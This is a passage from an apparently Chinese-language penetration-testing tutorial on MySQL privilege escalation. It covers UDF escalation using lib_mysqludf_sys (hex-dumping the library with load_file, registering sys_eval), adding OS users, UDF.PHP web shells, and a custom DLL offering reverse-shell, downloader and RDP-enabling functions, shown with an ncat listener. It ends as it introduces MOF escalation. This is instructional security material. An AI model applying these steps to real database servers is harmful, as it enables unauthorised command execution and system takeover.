SELECT hex(load_file(0x2f6c69625f6d7973716c7564665f7379735f36342e736f));
一般为了更方便观察,可以将编码后的结果导入到新的文件中方便观察:
SELECT hex(load_file('/lib_mysqludf_sys_64.so')) into dumpfile '/tmp/udf.txt';

SELECT hex(load_file(0x2f6c69625f6d7973716c7564665f7379735f36342e736f)) into dumpfile '/tmp/udf.txt';
为了方便大家直接复制,国光这里单独写了个页面,有意者自取:MySQL UDF 提权十六进制查询
网友们可能看到这个报错,因为 lib_mysqludf_sys_64.dll 失败,最后使用 lib_mysqludf_sys_32.dll 才成功,所以这里的 dll 应该和系统位数无关,可能和 MySQL 的安装版本有关系,而 PHPStudy 自带的 MySQL 版本是 32 位的
注意:需要创建.dll文件中存在的函数,可以使用十六进制编辑器打开.dll文件,查看可以被创建的函数。

可以看到有
sys_exec(),sys_eval()等
创建自定义函数并调用命令
导入成功后查看一下 mysql 函数里面是否新增了 sys_eval:
mysql> select * from mysql.func;
+----------+-----+---------+----------+
| name     | ret | dl      | type     |
+----------+-----+---------+----------+
| sys_eval |   0 | udf.dll | function |
+----------+-----+---------+----------+
这里的 sys_eval 支持自定义,接着就可以通过创建的这个函数来执行系统命令了:
如果在 Windows 系统下的话应该就是最高权限了,执行一些 net user 增加用户的命令应该都是可以成功的
删除自定义函数
UDF shell
假设目标 MySQL 在内网情况下,无法直连 MySQL 或者 MySQL 不允许外连,这个时候一些网页脚本就比较方便好用了。
UDF.PHP

t00ls UDF.PHP 简单方便,一键 DUMP UDF 和函数,操作门槛降低了很多:
反弹端口提权

实际上这是 UDF 提权的另一种用法,只是这里的动态链接库被定制过的,功能更多更实用一些:
cmdshell        # 执行cmd
downloader      # 下载者,到网上下载指定文件并保存到指定目录
open3389        # 通用开3389终端服务,可指定端口(不改端口无需重启)
backshell       # 反弹Shell
ProcessView     # 枚举系统进程
KillProcess     # 终止指定进程
regread         # 读注册表
regwrite        # 写注册表
shut            # 关机,注销,重启
about           # 说明与帮助函数

下面尝试来使用这个 dll 来反弹 shell 试试看吧,首先在 10.20.24.244 上开启 NC 监听:
➜  ~ ncat -lvp 2333
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
然后目标机器上导入 dll 动态链接库(这里偷懒就忽略了),然后创建自定义函数:
直接反弹 shell :
成功上线:
MOF 提权

MOF 提权是一个有历史的漏洞,基本上在 Windows Server 2003 的环境下才可以成功。提权的原理是 C:/Windows/system32/wbem/mof/ 目录下的 mof 文件每 隔一段时间(几秒钟左右)都会被系统执行,因为这个 MOF 里面有一部分是 VBS 脚本,所以可以利用这个 VBS 脚本来调用 CMD 来执行系统命令,如果 MySQL 有权限操作 mof 目录的话,就可以来执行任意命令了。
手工复现
